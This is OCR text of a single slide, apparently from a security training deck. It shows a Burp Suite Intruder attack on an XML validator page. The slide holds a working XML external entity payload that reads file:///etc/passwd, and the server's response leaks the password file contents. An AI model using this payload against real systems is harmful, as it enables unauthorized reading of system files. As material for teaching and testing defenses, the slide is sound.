 Applications Places com-install4j-runtime-launcher-UnixLauncher Tue 02:12 1
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeo... Length Comment
7 <?xml version="1.0" enco... 200 49258
13 <?xml version="1.0" enco... 200 49064
Request Response
Raw Headers Hex HTML Render
Documentation
Resources
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
Getting Started:
Project Whitepaper
Validate XML
Release
Announcements
You
Tube
XML Submitted
<?xml version="1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///etc/passwd"
>]><foo>&xxe;</foo>
Text Content Parsed From XML
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
16 of 116